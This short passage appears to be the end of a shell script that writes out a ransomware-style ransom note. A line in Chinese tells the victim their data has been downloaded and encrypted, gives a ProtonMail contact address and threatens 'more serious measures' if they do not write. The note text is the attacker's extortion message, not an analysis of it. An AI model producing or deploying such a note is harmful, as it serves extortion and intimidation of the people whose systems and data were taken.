 Contact us on mail: nationalsiense@protonmail.com
您已被黑客入侵！您的数据已被下载并加密。请联系Email：nationalsiense@protonmail.com。如不联系邮件，将会
被采取更严重的措施。
EOF
}